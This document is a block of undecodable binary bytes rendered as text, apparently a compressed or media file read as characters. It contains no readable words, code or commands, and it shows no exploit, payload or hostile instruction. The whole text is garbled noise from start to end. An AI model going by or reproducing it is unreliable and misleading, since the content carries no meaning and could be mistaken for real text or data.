„s¡Ù¬<:Eypc©v‹´'6t«XqçŸ¬¸°‘Î•ååï†p @ ÆïÂæDØu™I™¡!ïü ?ì"ICš@&løðu w*Ð"L1AÉ'„Nÿ
’ 	€ €P][À G  
2Ê›¤x!	 È L‰ &@ckðûÃÀ Ý Û@M
Þ1@f²P‰ð0Óÿ\(L”À^BOä
$CBÇgâŒà)â‹—àcòp SI0 6& ‘ #d< L™p¹>@6ÒbÛP¥ÃîîÎº¦AùØ    €,º&2Ô° È    @³C!Ã‹jãŒN“(Àê½ÇâNƒO`!0G Àhø˜ò?mþ_LGø[ Bg.!(¶Áu]4ío#êö5w»«ŒÀaX@$¹ç˜Ê=Ê2‹¸†—¯w…ð  ”ðš…Z4‰$!‹ ž&
û¥hIGiÙâ$½v¦+¸3E¬âGë´WÑ?…ãè~s!¨?á*0DKT?piÝ´à÷'Ö`Ò±hnn®àåòUÇ?8 X
RN$§éRo÷Ï2™¶ïå…¦@%(DG …dð4Ô (®ýŽÉär4ÿÆaa¼˜€4VkÁŸ£¸Sµs>¯—ï2¾_¬U¿»ÛÛ^þ$ ã@AÉ“$²Wÿ¬^/è£z¨
¹ Ý	(«ž#¢`|S|IÜÃâ±7®?¿Ø(	*KAô-³ò’Aþ9Ã•Ã$10f QêMž¸ÐÍ¢0Ú
Ö†T—¼þ%½cÅ­dö8E…'dÉ‘)anP$ Ê^ÞþG ò°‚ëûÆ›kŠÂß˜ƒž°	 ˜H¯¸ˆ•è`,$üºú À<@åƒ'   ­°Ô 	 ôG ¢è3ÓìXn†ûú¿ ?lË`€î ¼0\qÿ9@  †Ã  ¬ Sçˆ @8*å(g™agà
B»ÍþÀÀ0CNžwe‹BKð€ t@ ;œ$:ƒ?!d, ³€ Žž Lž ÌÞ@ÙG ÎëðJæÍ€  ZÏ€'à #O 	-à  ç\@"f	¼ª€w†Û0 ßçÞÞß…ð @äŠð–¬åîG™	~²0˜_°‚z@@œÿ´T Ù ÝîìG¡Ð“¯Š ­
¼z  €Ë @å‚éúÀ  `jß@Kp )ísvü-€EûÃ¹ÿÂYS9
Ÿ÷oë<²à_  À8(‘.8Æ‘·G ¹G o$œ*È` ºä,(Ú¸A×ešc Å)à=XÝÀ @1€ñ€ @Â]ð`³  €)kñ€ €,°N5‘ÈÊ(?e ®ÞÛ#³H ‘$gÓñfý˜xEmÿ„ È €‡jc@R{á²ÀÖg ˜Ã®¨ÃAè¡u,W­½¶ÿâŸ2£-×áu ¤@(Ak&_,hG¥¤—€+•þ ‰a cœ@;­#F$G »+(Á)Ä	Hø í‘g0e9¨[U6¨ GX›¬èýïÿÖ”Åc<Â³`©Ì*>Ò@,øLî6o’yöáÁ‹äƒ
œJK"uÒ¸æE¡¬çñ‹au ~w\p äß­¶öÛì!@ëÃô
(1`s%ôçÆÅÁ´Ë±¡x]ÁÊ‚Ã
›H/	ÁÀ*O’œTûXX µÜdËý.èÈ00»2D\)è Àé0ÕïƒG ÆòÃnúðUGQ.ˆ]@qQƒýýãúîþ9/½óÀ"ÁÛÄ©JO¨Š„À Xª%6îP±‚£(À^˜ÜÇ¾œÈ ,¼È-	ªÊd\ H¥€;R80ƒÿ2{ÖÏã½8v²jIe…Ô eÏioGý¸’²Ô€Y¡ªEBÑ$…º%ÈÜEÿDMGvù•þ,m]@º€€C–/ÍÅË˜Ò?vË¥ÒÖX°‰C]q…G ³üå„,­F‚ÿv ïu |	aE ¼p·	:xi†jPÔüÿ…:æ¼ 7þ¶ó¥ô`4õb3c(©&Gÿ	ba†v0ùÊÈU÷°òt+z“Ÿ`|í4žr¦P ¼ ð wz¯¬!zóê} §ÕRÕKÌŽ¤I@9ºì
(ÐT8Ç›¯D`"qî‚oÿ¤rW†(È<@€ e‡  €L°>F¤RG  sd@ Q¥„ G6«`•ØÜ•‰Xø+_	¼éŸÀZ‚:…U„ÂÿÂê  `ÇÐ…Öftœ–œ«ã­ Lz0–ÓÆJ‡vXÅŠˆ<1æü§ds¸þ°Ùi±Adþb5åág@ @;€QB¢lø§M…-£níôü¸Ð!oAÇnÜwèçì€ sC|	R¨`äA Ða#{@ @8¹Ïh¼À  çá 8ç„\5h€ðî¹{G º
¨G¶éÑJç";ý—þ°‰2 —.t®’ØÄæQÒòeÒõËÉHœ2Ÿ®À4›i%¶“ÿüÈ€…‡iJŸíø\ L p˜1$h¢'9‘
ÿð-¾Qàk!1®¢þ¾$¤ J`à Q&<êý€@ u× Ì„àÀNY6Û¨  €+0Øw—Tô¸Ðlš$ ™ L€M¼ƒp/ÔaÏ9Êô G 1 
ó ¤à¤¨‚mŽµ€)£TRR_ôÒ@‡êêYq´„JÀ
q.,r ð3J­þ$ n€\¢ÍÄ¸…J7âíC’`×‚Õ  ŽäÄ[‘È®T ÀmÀ¦€7"âz wz?€0åRZâ:Ÿ„NŸ¿•g~Ÿïœ9ñ3ÖZÃ5­4ü.¹BÚ>Iûäˆ-qnykå‡…Txµæªû<ºG ¦Ÿá— ‰à4Rx8¬ÿ	ð>¿îâ^{Ïyoï8XÃ0áRÐeëH¦@Á!ÅïÚp³Ì %Wï«2}÷@  cc‹„wp2   ø€TÎšo‚Ç?õˆP+Èš¹¡’@”LBIõà­=ˆ°­¸ÂÒ]à ß€„Ðš¿%¡ØœÊâ%±~¡ü Ú ©uÂƒ, À$À2„ë¨0Ž‹Ýÿt¢DG -ÜpdÖ|ä#1þ+Ã-À_{Š¾0Âoí`ªPd0ÕÙ–¦ee!rÇ‹”0—(ÊÂ) ›<Ž‘+Rã  ØZ¨V€˜7ÿåü"µDñwÌ§‹  }=)Uó†ÊF¥dÐ Te€].éŸÞ£€šŸJ,r>^AP*ãgßH£¦Ý¼‡#’ ŽY¦‹ÑÈ.Eó€T)Àn`OÝÝ‘%†¼
’G _ùÔÙ˜2¸U¦ÇâQPH¸ä\¡"ä‚Ô…àÃ”Å@æH°PŠƒ‘qÈ¹Ip>`ÂôÓ.ËbvíÆü)€Øw²˜)ÖêÁbzþ™	@Yï14ƒHÐXL û Â8ƒ°p	H0+bvÙ¡dúöÐ@B#µ½´0`§ÁØ0Ë( D÷(` µ’€¬’CrOª± yŸ_¾­õw„ÔHÆ%â¿öãG :6·©ƒà3±šÙH;‡Ç°Ðrg ³”´¬•8Gæ˜d†þÛö!uô x ™d{ ýøZw;]0"ë‚1”°n  C«¯[h8„-Mœò‹ëq4øuð /£À
3ß•
ì†ÅÏð © ¦°µïAm›þÀÀ @f  € ð¾bBFQ`Ž/°)
lšgý5€9@Quph.Þú*eæ:'×`G Âm½ÀW¿@%—	]b£&æíøcÿý{Ývþr“:¿£+èþXýþ¿k8 ±˜ò%zúýžX $n ÔPci—­¸B	qmÀø2Æíöp†6~§Ñ‡cg@f%
Âkû¿ß@â†ƒûÒh£ŽdÕA1 < 7ý°„f°mn® òŒož*€‹:jè‰t`µòÐz°ÌL2ƒg·à*˜Ô£G 
ùÿ®‡«£œ>ŽLa0m@vc(ÚGòƒ¥ c€˜hÚ@mÉ&rÄçÂ¬{‹¶­|sÈwšðÿ¸kóbýè?  @zþMˆ"CëgÿZV yKH'šð#‡ `õ¶Ý¦BœR('þÛ' µ&
h0Rÿd¥°k†¥–}&•Ø‰xß¹É3D¡;ƒ² @qË™›oIŽ¬ ØGx e"m°|Ki…Õ¤ –Ì©0`G è9í‚*Á-}	ö”šä?†”ý ¥€8=¼V Ú!Á•¹fY¬1¢P—ñÒðRÏ= _LjN®oOýÜÔÛ–9Jb¶îî7…‰ð èaŠa…ÐÁ6
[K IcêÁG 
®ô° Úà  bÊ Aböm]daÉh_´ø nty'ƒ‚   û‹ $€KYŽI€@„ŽÓ$÷ê”@´‚G ‰é‚*®`¸B     qP $ Ë€ñ6ç(¡à£æØ…X3On&„ðf)ÝÂõ«õ_\Èª¾–ÈÉF¥_"ÆX´²QT
ÁÕ£<7j½ ˆZÇ®ÍÏnK¢_–ñ)Hóîß>Àdô5€ €U´ 4ŒKèh?N…À±Ã,$›hø…½%?·” ÿ÷»D Š$ÈÖRù`  '† @°%e&ƒ)€n0°)>G ÓdLd;
–ðt4àØø¦Ð§5  3Mõø ©iÀPTŠ :ÀO0`YÜIÀ9a´â]'þÿŽ& bçSò9B¤/+ÚB·Õh ½Ûp0üz÷PX/CiÄ¿±UT`8/2 –E€3Æ4Ýªk!YÈª2tüØ Ü@5UÛS6•ñFÊƒV~à™€øHÀõ´`H ÀÐŸO×¿ÿ×XÀ¾„G ã\/G þÈà1RÓ< L(¨ð{[ê™² (>¸L±(•~bñèÊM<~  Z‹` ±Õx)/RüWÿ©øæ¢iV¸ÌF+¼{ü’Y,I7Ý*¤ÀŸë‚”µ¥ˆïâgñ  Ù,´ßrsD<íˆBã0rª K 0e'±©œÁþ0 sÄÒºøò®púÀb¾xI"ÀÁç$oÄ  ffµƒxÀG @-UÒ¢În¹ª›m   à  Ìy¸Áƒ.hmðØ˜€ xØÂH0§r/¿mù¼XøËö6gcí§žª‡þ´¼±EÔöÁÖ¾¦¶šÿåH‘ÏÿæxYÝsÒ_­|zø]¸å¿.åæÃ@Ët«*¹T>é5n@/ÞE.•Tœ$à €1H%€°Ò«n±YYR¢¿ü2™ 6	…m`Ü(Ì:ÍiIÒY   M,£ùG ž¥!u 
 _
'õB±Q1Pßÿ¹R 'd
QÚÄ)àc(êå  ¢€F‰0rÂW `;  @(É¹P0Rrð` ”(¸ˆ©@ÌÁ¶ N,xpx 5•Ÿ·øU@ÂC¾y“
íJÿ@°õ é€§+ÕW’€ @Ž+ÄàpqÃØažOÓ‰A7ßp˜d`©0 lŒ€‘ l…@ò !P l…@ G ¨ 6Cxeqvó¡€§Ë×‹|#û÷¸Û?³ò¯#øïßÇ~8ü‰§ø]@‡ŠÄ*BìmGùU?ÏLŽ7,zdµ»×Ç~ZÄ½rGiþ=@ÒZaØ&”q?þu•cªC­a”¯ œkài¶›ýAì‡,(^‡Íƒ<¶¢œ6yzk4" ”ˆÅ‹ ‡›tÃlŒ‚ZÛ[þâ½ûøïßë?_-;@…ô$HÃ”:MY
Lôš¹@tÃI’G xhd ó°SåÃ–W¤P<²¸1	 ñ…5“3“„[èX ¨¡ÇUª¹ÑûLŠÿß¸¤†òŒE×W	žd ˆA—^wÏÀ@ e@‡~z±ºÖ¿»®6?÷y
Ì_mÏÃ Èä[™X  ~•g°†»dBÐ„Ù/?ÖVRA2üNx<iü¾sž@U® OÛQè7—éoó¾°³ñi¬k Rœ4ÿ84@‚;G »…SfÒ©&ªP[H Œý?ÞD¶Œî]cÝ2±¼7w…É @ Ã¡a¨…wzBýEn,Žˆ©mû‘Îb“w…7~ÃBñubEÔ4«Ø*BÞc÷}ÕªÆ-S÷Ã†H¬ !ªžòƒl¿ëÔÅœF;
ªB±šcèƒŒ93Ù´Çß8 ´†ŠˆVD?ÿ•ƒ“ÆAO•¹ð¥,À._.PÆª²45Ö8üÞ$G 	Þ5µFReÝïëåUMè¨ª 	6C s¢¢I9 Ù¯Gà>ˆ2=y…¶1¡oxkyOVº³-ŽP%XºwWßUŒWéÇ¨ ú`áÈVr°Gññ«–_9‰eTgü·„ú×ðº, `(”@õkand*à^b›r°)‘ÿ
\@Ã7ÿŒ¾%ÛÈ$ƒ,¢ÞëÃÀ Œ]Ž”Äú.ÇO­0–ÑÄ
j"±Ðû[FöèLoeFØG ±F±ž¡g <ˆYƒAï8  #ýîd2˜Q	ùDÎéÀÒŒl“Àº;##‡€Z=`wÑ“ƒ€Q789M…D*WÞé‹C¿þá `A¨)Gt/ÝB Š’  †	{Äá½„éà`$¹¤o˜`-ÚIj|P¡­â¾,£ýßX¢ÃVS}>@¾AîŸ
,QaÕ½§Øh_Ïýå#œR‚?·^G¡›¯WzÙÄI›Ñç¨G z>ª£ò@_»Sìî î>¹5ÂaL¹÷–
Ë•ˆ—˜!3^:·ÙÍÝÑü‡îÏ§š¤íŒGš‡Úv¸»-bÕÔ8Çp p a¥…þC¼Ïk8o‡_-|µ±çþàÅŽ°¬$Ã”rÚk¢e°éEÓ2@`ë««”¦*¶sß­Å@,½ÜuÿêÇ!ð±2¿{j2„”áæÚ ~Ì»|P?(êœÔ£6Uzéo€G (J\Èb‚›u6c#ÿ4¾ûIúµ¿Úc×Î0\Eí»çž(®ze¹†÷þuÐ6ÉÀ³Þ€ P¤³wä Ë€º™ `\ô«Á2|dâ€J>mfHL¨{F9³Äh Ã¶¿ý™
ñ<‰‡-c—mmÌN§¬ZøvÃÀG£Ë/¡[©pö+¼5º£ÖøÈ:+žä¿Žb'1À:Î¬  ™Vâ$1Áùüh ä ÓÙ¨•N§zG •âÿßó^e!aA¼°è®ê2ïÊçp¿.îçS”-atx0¼ h «„s ¾sÜÓ ÑH2GekbÐ8ë¤X©ôräÒ­è2 Þ\ìO.`
¤l}Ž$ +£e/´´‡øsü°yàÔ ãùÓqQï¿ŸKdná~W„² ë hæ?˜LŠÎà°Ä ­° ·Á#â·H  ð5Î½—ÿª?þûW÷L6˜WvG ?ŠéDÊ)¬QÐê†›‡³ö„vçÂë 3¬šR$s×ÿ^÷€ €Æ[ýe&@#™À*Ì”ñ9#3åD2dÎRçlî@À–š -wˆ„KËÜg˜ìRt¸ˆ|<Y Ã]¤fh•×xGb¿eZ#` oâ´‹e§Ñî0=ÕÐŠÌ8¨T¥®BÅÃf03„ðQ®;õö©e¿Âæ6Póü‡ý°G½hW¦z˜åÛ‚ê G “Ê(øo^* eßgGB ë›$x†ÙÒÃ„WKr s
ñÊ¸
é¶l€à]m7Fxg‰²ª¾ái@G@:þÄh@ ‚bõ±~ƒ;R<ŽÙ^¦hÓÎ†Æ.è¦keAÿ¡uà¨9‚9Xò.­’¿ý„Ð©3L4áºØ'WØùô’FÝÀSƒÔ”lDŠSìKSð Šì¹¹‚dÞ/czMdq‰G s ŸÂ`P¹@>ÕvW‘ÞPß÷²Ì\Æ=C ÒÊ#ü¤+:˜3ç*© ^.E³œ¨,O‡VƒŒÀ”‡'BA—YÇ¦¨WÇS÷0×8>"*>k2ÿôê×,Þ·«¨ (¾þ  á4ï>’ë.Yás£g¨¢†R-ÈÕ} )b°êÌãG	 ã)‚Y1Öd(–ì 8Î4,!"0 ™<dæp¡TeG è‚Y‰JY&
Áÿz"À2/2þc`muJŸ@|™  7”ô€8iH‡x@3Øá£tÿª	ÅÚpÆ¼,Ûô€Ì{1s›ÝÈßÕÀß¡u 'âÓÙ 0 ûl(žœ¶]ÄÛi ü„´²ž1E¸ªqƒ+÷"nƒE7`@âÊ(¸²4ÇŒ ËG0ðÀnˆP‡HgË+å‰G¡&Ñ,¶t!Ô G <³×Œ
 Ýx/€¢0ñAZ)¯|‡öWnR±]Œ•Ò™â3&Ny{_f‹s8Ã Ÿ{<}é” ¬)ðt(Ò¤‚ …a‰[ó3À9Bú 9‡r dr $¨ Kˆ÷Ï3>(…½¾ °.ýSäæù>«HŒŸ gÁN:˜XX_Äâ_Ô¡A©bÂçåÍ‚0YÐiêJ¦åSõ†^]ðÂ€Œç½îs÷½ÎoÿÀEòWÿÿ°›çG L
*ÞþPÀ Ññ›Vhšƒ1m`NX"6yCÛ	QBÔ :ZÑVÛ +|L<‡bXL@èÈ"Ð¨#ÒÆÃŠˆO %Ì¾Ä¼*‹ÀOX¼s"ÀOÆ¿á§Þÿ¬"ˆ‘ÎºÜ÷Óî:«ï[{m£¿O…T‚ÒZÿý½¶ÛxM@8“p´NÓXüºË]m·¦ÂaG¨£5éë)VA÷ßßÊ¤"\¸$ }€AdG ‰ AÝ	p%ÉÆ¯8Æ5ˆ EÇŒ,F{» iÃYÓ¢@€5ŽÐ Ë)#l>B `¬“œ€¹ÃoÏ4 1€FLåè°'Û†û@Å/xS§BvÙK5Ì#-m³õz%Ø\*£NhAïáu !‹$cÐNÅE= Ø3Y õ¤Ó(„fe,£ÃÚ`ÈâH
 yÇ4 ñ<L½8% ØÍ	˜¿ÇÕ·ÎG °Èp™Ü×©?õ‡Ô©ž?m¼ÆqhU5çØÒBÅÄû¨/_•XPºjuT)é£ƒßÏa¸ äÐhp^£IhBƒ°Ï<:TCÖ†	x6‚ãÓ ]@u‡è¾S¼¿1XºSß™–—oŠùO4‚@kZ'$,1 *d/"2üáŸ¿ÀÛ†Õ›€¨æášxÈƒ-Ði”~|<x Ášå¼0  Wsº¹2Š9¯èG G$«Œ¶"]sº<=ýBN”‰ñ¸sÕé¦‡¨Ñ‚œõÙYC˜"cg>÷„‚%ž½êÉY4ê¢èõEytÿü*àF>™¡šÒ¨ç3Á…p›wµiêU¿/ôôÉ«õÂÎ 80ÀkÄÁ.ŠÉFì ¤yt(Ä€ñg‚LË Ã1„1–Ž¼ðî08a|-Añ¡ÑšËÒ‚saB­ü  „\m—Oœ@°@,à*É&ÁG Š`À@` +0È  $
I@ØhýW€ˆTK¾eGŸj¿1¨´Dß…ô7´Áuâ „&ÉùÖÌ¬’··qAÝùÈ ÜŒAsâaWRí d©¨RäMo eÝKÒ¯ØØ	j¨¥¡ÀwUt°ýBn#Ö±)®ùŸÿBHœoÏ€‚ÂÔ¦kÖf^u]²·1ûOsM8,â*­Òí‹(Éú°ºñ xŽD ÙôG T„ãhÞô0/Ð²]@t­€« 
[Î­>©à\¢1íîé“Ž ¼ÿ¾–aÇp7÷™(¨Š 'åÑ•ÊÀpqŠ(!@å ìàCŽY°ì± Œ€À NV÷»¬Sçt“îºfœ–ÓÀØäŸÆªÏ°ºù”ìæjŽ7K!ÜH ¦»{ÎB®ÈRG `›í˜TÁÒ¥ÑÈÃP‡~²ˆŒf¿À„Ô“àtLHÅ…G óÒÂ+±b’ÙøÆÅH¹çÂsaNQÍ8ÿRGL¿N¨àjA;SýM¨˜úÛu…×Da`©L@0ü¿þôñ	+ƒ0X®“†aOWo™`Øûx›:)“Rq$h`$¿Ð¨ûùÀùAðm]²Íšè´{ØF‡Òñ ÐÐóðúì9—ólË–½·¢ë«rÁuÀ¿fW‰iÿ©iÈ/€BÿL–  ~›\éÓ“ 4<–%G ‘àlûHfÒ+  vc‡ cò0a[;ô1ýM¦LzyÅÄÈyfâÌöx€4·Õ½ö¾¹ú,/ýn
©Eÿ¦…³½u tÄ”·ÕàA‡†,Ó8œ )d€ JXð@H)hcPOŒ¾~ÿÆÞ @‰˜Â:µÀ M¶¤Ö)èè^s”  $¥]Ð@çqûY ZZÂj¤2ýa—Ö^„q$'·­™²ÿ[)96ôG ¯Ñ` ÙG‰îM,Í .kó÷-…Z?òTPQÆùDè)™¨t€éõ	ƒ¨æFÜBNÿB0¥×]ýÌ°xuá#îLƒ<˜Ñ¯àR“ä%R·2‡ˆJÍöãŒ.¾í´ùO­C*zµc7^´mÀ @ôêÙ5F¿jÀi bÇÿÊº«¹ñ’ …~‰ÂF"'ââ0ìô„«‹½x 	$þSlO÷â¦-x¥†ã4&‡÷ýÄwG ¡¨×zÂë¥L|æQ Ógï ¸hTI(C@Ò}‚ðî÷ü “`y j£àÈpC’| k@›ê£}`ëÄúlµÆ£àQ’áà¿9]Ð•ÙW\H®&å:ùm—ó,wõŠD-²µü…×€ (µM`¤p+ûL¦ý§€K3@ÖZÞš€&`DrÊ€ÏÙXqÁPFúÞ0VŒ}3Õ_t=¡8òå W‡ræ­CQ&G é^ E‹1D&e<ù­Ö
Ý8ÂM¡LõWrul/ˆÛÔN– ½ó	wÖpÙ„ "4Àp›[t®Š!@Ü6ømLb·;úßü6¥ˆAMY#çéÊ0¤’ðîÞÇ´À!)I Xô  1ü Ç®#FÎƒFWLñÿôHXhœQ¬4Ë—2ÅYy0Q¸½áÒ{á' Ç Ù €ºÜ–…^òÃë@AÃÀ s×a=X$h¼j G ´ ÿo¼È äP 8‚€4  sÀÇŽ`9¦e&  ¼T*ý!ÑBelÂt“ýŽ¾s„ª•N‡¼µñ×Ë_|÷Ž¾Ut}a5ÏW©ªÛi¦Ûþþ‘HEã¯‹Ç[tèÄÉ6œ ž‰u´KDàP8_9„C *ŒÇçµàíÁ€À‰ÆÉª˜ØˆaÀ?ø€ @û÷´LOƒ1€ @aÐ×c$Šûï„œ G \¢BU„(\þd›~û¡¼÷<g„5XÉ,.H &ÌjaMÍ|©ÑL7@ÐƒÈ›Ã¸fóÀ#k!Qâˆ”‡^È1G ý˜Ã¢BTE
qrÖ‰ÖPˆ¤|ÀLØ*ó±àÃò€Vòˆ îÇ9M7¦SÄu
{<]E(‘AçHþžs6ÊŽ7@Ç¥~][MÎÌÛñÚ#ZýY,à Y©H¸Ì£m¨:=ÑZ ÃâãØ³Ö,G àñ6€¬ä\š¥iþÜ5,$f'®Æ‰]]Áb@ÀÄ‘*¬°ÓU«„L/õå­Œ½Øˆ*0àRK)žþZ%²zXø>ˆ 
­ò`Ì}z‚;^+o~áG@s…Ã÷W‹|ñÝ·?x—v)mo“fòÐ. $RÏ‚þ¿ûî»yúÔ!³{‰;	;?ðº€cfŸw|£…žÜ°°`6@ÊráØ?ä£áZâ¹Xø„±G 7¦øg˜`Oô3þ_ P“à0%eðMÄå¢­FYd,¦1 J 2ÁÑé q@Õ~ðà\ e‡à  /ï­ÖÀ xÿÜÚ‹è€5@½ìÃã Ýž5ÄºøM]u·¶ßþTd-E q2éùÔ(>èMBëTôÓÿêP ­¬Úmÿúu*P1†‡ _ÿBê ÄåaHo5D}}éMY§ûÊÐ€héu^¿ÿÀG Êja­ÙlŒo¯ã4TŠ°æ‡ÛâI}+–

——žv^\4Ë¾^³©
’   ðí…’ˆæüù!± "À€  E€:ÀqñaŠ  O W0()ÿa` ±˜*D‰ ?ØX ,	 ,S@kœ)_Û ŽÔ‚K¶ÿH¤"Øœà° "Áà °ø `˜ †EqE,«_ÀiˆÎ«4í†hMÝu×.>G ±wÂØ  Ð6?õ,U¹¸<ïÛ žãyâ„eÈ\ñ(æYpÖy EUÀuØè-OUWDæa
@'|ð'…{Ü,à¤ÁJúÇÝ¯­ñ…(¢Œ;¹IàÀi 
ÎIñt£÷…›‚@¾²Â”þ¨Ì‡Lþ£c‡Å‡Ý}?5wïvcø_CP'öqô‹0¾
U3…?ß&µo2ÿ_ÏÛ7äYøøc ŒƒÖšG qžûì¤É3Ä”’)Àßb2ìl?øÇ–:‚èÂ„—~x
¸pD-:d.9j¥ÇþŒ$fø†
ú&y”ô<Pý_9X #Ì¼<sÚHìçŽ|Ü ƒÏÀCt zÂ ·ê ø€ N-Àt¾ßøYÏ~þÖ-gäµ¯§?\v3Î»Ö¯ï®; Ç¦ü°ó@æ,1Êp !!8Æ¾ÏŽ\š¼³Ša"@€G @5gL:LlM©°FS	›>²‘ ‚²QÖJ‰1` A•Ü¤9'?Ÿ{ÿ €€åš°­ÄÊ›¡@ø  
s%–b\©9önìD–P"n‹i”0¦TåÄ¡¥0½,¹pª(2¨ ËƒÏ
¦Âåë—7//]u—Wà €b€”ÓI#ÂWæÉsàOÑLõ|à›^@Ó +ïÇùcY)PÃ ñ¯ G €ƒ’(Há^*	¦FT˜ `P©¬QïÀ¸2Ò€"€ €SGþß   ßYä PîsE7À¿ñNq§ÉWøGÂuÿõu,‚ÊLYqeaáÄ˜/Ypzƒ¶~5)/Î]_þ$pÔË§/!0”ÇHŽ*”óOaŒ	Ý ÞPÀ-{µƒ:Eaxt‡pŸ`!n/[ÐY9ò™ÀµáI¡Ê(ÛÏx\0ç`XG‡‚ÛG ô ¬“p,â°¥è„XçK8±ßzÄë
šw¢WÎ0Î0„Ü14UO%ÛÙ¸ ˆâÜqÞ¿3ösBû!Ê€ÕÀçCAÆþ”ð8ƒÁ\eŸ  ¤þã¢£¸û•!ÜFy #fƒ›Û X	õÎÎ<(ƒï/žHAãž„¼ñ€…‘ë‡,P›„ƒbƒýa%/ÿÙ¹3Š4ñÿÿëQØ{g?Þÿ]d@; !31XÊz½øG å?sÔC	€;ñgz¿¿ø[ J£wìEQìPto…NgÔ@× Ä´°È‘jUÛJü]?€µÏAûÖ½ýÐÂÈ”pœ  #þ"½µ}ì ™-„\bk×Ã.–G?ÿ_ò­~”8ñyqF\¸^\@<»—*¢é	Ë•XPY!æÀŽ 0 K @8]\Šš5þ tDl¦8|ñÛ€o áƒ¬-¼}dà Q§G p @ h _dÜëmpA»m‡‡“sÇ€—8IªŒM¶È~hÎ§ÝwF.Äí á\_ÿ¶U)±I’	;’F&
Å°Boœ5Îà¸w§–`óËa(àP¦TáÀaqP˜!€§ýÓº`  	Ï‚h!c„ÖSFáÉ8;  ºprÂÏm,‚ûÿ¸ÇúöÃ( –p
H.4xí^€ØÌ œ1uG@8îêÓ  ·AËG ¯Ö‘ €gjñƒcj•`(’)ž± °¸G }•m´¡‚^`â_£œ_Ï]*   µ×†E Ó>®Þ@ü  AI*œKÝŠc2`Þ$¤“¿ƒ†?ÔB~a*×‰p±ÄcËÒC÷€8+é·3$vÎˆ	Q«Èð”äÚØ¬iÃÆ —.€ÄÀQl ½2X!²¥	o>Á_bàQiìÒ_€-@(û…”G ØÐì   eèx™K› Hÿ€%7 øÂ§J¢@rõà   [ðXô8q¬Œ :æ‚¦°£–¸	€fƒ-ŽÊœCÎ€  6‡ÛdKÈ
 J¾*\€2:ŠTøO2[D¿¿ ò`FX€âM(@‹2A(å0îï´ez	CXü…#À¡ 2 ³rÞ†³ rÝD˜7 €  Ü’  G Å €UªZQ´|4£PHÀ‰ð ¶ (íÔ\$1ß a% ã0­•{ý
¤0”¡ÿîÂIJ€
ó 1ïÆ/¹®ke  ò´²T ´h
òpTVzaP Æ2ÈØaCŠên$Y3ývú,j><qÅyò¿þd˜EêVjæà”•™×ß E$€„‚,þ Kð_×çS(Ñœ° ð `s°¼·_s¡G -•®ú~€`Oˆ°ßNôœûÖ‘‘` Š :d|ÿ„²Î¸sÄD¤ó Ô‹ªVZ$œ  ASªÿœp¹‚àE¸
¼ÊËr=Ýn3×üË/©ÏT±8?ßtf° °   «iØ—]ˆµÜ-ÿ€èLçz€d|}áìÚà Hrñ@><ÈÌ'@\	Qÿá©˜nŸŒ¬‘ˆ"
 ¤' @#‚,-0kò‹hûG ¼	,âoä¼Mh-LÐ]@ „µ ›’ñ°²®ÛzØÒªÒ°-S
XâmÜ]pª:¹  ,ÀàâECA#³@‡ðWŸÀ¦Ì@µ†-40…
ô~bQ‡á†p2ÊÁà¾–9ˆ›vþ5,Ô>ýA|    	QïØ3)Â{C­½°VNqaé€chRö×h£€@æ€3‡¶ÍT"öVÅ  €À # €G }Œ ‚”ð™süÄ `@ éa”
Œx R¿¿ Aâ æ ¾bÎ³ÀWSD7£¤~”±×xÌ^Á#×Ï‰{c]ôø[ §CþgnKãfê|$’"và€ CòÒÀ  Ü[X:Àl¼ eR€SîA ;ÀÄ0t6gû$ÄH"¨£¶˜})EÕ”R0$±¾öØ¥Ò¨rK"¾P1~…
¿þ¸üË’ð @G ˜´÷ªa>‚:`=Œ1šæhüš=3œJ¢P¥öß›66Z‡>©¥+8x¿ºÆ#w–­È¬X“p%(Þ—(ì”€á)–õŒpƒ’>˜û^€¦(ÁB¢[Œ ƒ¸!DZdÚ™Ÿ¤>.‘Ä¿H†¿½ï«ŒÐhþUc6Ÿsliÿsª®âà\ ° 	àšdXqžÎÿúËPªÅSLXQ7<·€¿¬p~@ct„G 7mÂ…¹çÀíLbg4õ ,° 8  rþË6‡’ˆÐA{õS‚QJ°X0à™.–úÔeá9øÉ|êugãxzÏ­kE9L5>BÎ 	€8%ŸBlµXf“¦†Ç»åa¡Ô½–^Vå€t'.£87 ðB°@¡Rü^kG ÃZ0HÚÀ’ì%ú/0Âê 	x 
O0  £ía~Ø“ŽËø#1ÿ íø5ûçÉG õ¦]v¸I$¿ÒÁ¶„ÜÔ©/€ƒ9À>y›ò-°2‰¦‚)È„Œ92¬Dq\Ü|aàº€‚š1$‚’>$´¶\$slxõ¸ÌH Æóœ¿uCXb†âT¾4r#¤?¨ª,@Cd,®^`LÝµ€FóGcÃ±`¡UaóÁÁ€àc¦v =Ñ¡éåÉúML¸uÿjÃÒ´oœ•ŠGÅîRƒG  às€Q¹ #AMê=K0°>AÜ’ 7íFx„¨)8[.!ü=Š¥êÛLÀ@]‰VOýFlb°7lxå7`@:l?õ]Êh4:àƒ”P¨Å>Qãa†ù!€é°Ù¡2‡(‘z"S­1}ðJƒ„>˜ÚŸ^]ó4ŒSxSÍ¢ÿÂìÑi¥·C§³(2  ƒ¤²ÎÑYž‹_Ïõ¶/ðïQ»êÛu‚G¯˜‚G ´…DŽ5JˆØù#¿w°aÆq„o‹ÄS¡Á9‹ `ë¸äãâw0ã^'ßm7Sw€€Á páÆ™´%¬bÂK:Ç‚C)œ†¹±cžS…ÿ‘)¢4J	-€€aª;<©=Ú |ÙEKøK¬R HÂJ`þš	0!$lbÒþ1NRÈ,'dVO€ €yñXp"›4ä0 –¾¸ZfÜÀm¬G ‹<G  YJCÐ  (Q¼.! ò@ãsmÆµ¦†6÷Â”á¡ÞßhtêOŒfÑ v`¬˜O˜KÀ²€€gó¾ÄÊ€3 ßìBøƒÁïsÁ[ˆ<;p5ÌH¸3Ë	é’À"H.qü¤  
€(\y X1-—0>>Å¦@¨A˜˜ÎÕ­à~¤ ìØñ»xèšf*µÅþ|âˆbTß|á‘
®qm@Cëa÷Ô·hT¸þG üb2>(€ €…’y¼Å‰@éÕå&Gž®áNf>ðfˆÀ_œ(‰ ‚ƒK<÷BKæfE ›ù¤Xx.¹  7 fÂ5  €pâF¿µ€ +NA€KŽÆpä#~Ì5( ß>” b¦ pÎ	û>$t¶w[#N´ˆ-€;(†”¥rl±ÓGáò²ÞíÝìÚNÑ†GéæTÛ) ï?ßäl›ÏG ‚Lhq¢Â´ýç¾¼’žB ªèÂê ðÎ¡r`ÏË9>ÚàXÚL‡éˆ‚P›{Äc‡?øè ˜ mçÐtÓ´è x€ŠºiÁ&7Àç)™·ø·
